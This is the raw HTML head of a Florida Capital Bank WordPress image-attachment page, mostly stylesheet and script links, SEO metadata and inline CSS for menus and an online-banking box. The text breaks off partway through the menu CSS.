

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/all-you-need-to-know-about-linkedin-profinder-brokerblog/social_media_-_gi_-_504980542/
body_size: 52258
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Social_Media_-_GI_-_504980542 | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Florida Capital Bank"/><link rel="canonical" href="https://www.floridacapitalbank.com/all-you-need-to-know-about-linkedin-profinder-brokerblog/social_media_-_gi_-_504980542/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#listItem","name":"Social_Media_-_GI_-_504980542"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#listItem","position":2,"name":"Social_Media_-_GI_-_504980542","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/","name":"Social_Media_-_GI_-_504980542 | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"datePublished":"2019-05-15T18:12:52-04:00","dateModified":"2019-05-15T18:12:52-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/","name":"Florida Capital Bank","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/all-you-need-to-know-about-linkedin-profinder-brokerblog\/social_media_-_gi_-_504980542\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6833421646baf058b38d7afe876500fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florida Capital Bank"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; Social_Media_-_GI_-_504980542 Comments Feed" href="https://www.floridacapitalbank.com/all-you-need-to-know-about-linkedin-profinder-brokerblog/social_media_-_gi_-_504980542/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wpfront-notification-bar-css' href='https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/1725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fall-you-need-to-know-about-linkedin-profinder-brokerblog%2Fsocial_media_-_gi_-_504980542%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fall-you-need-to-know-about-linkedin-profinder-brokerblog%2Fsocial_media_-_gi_-_504980542%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: 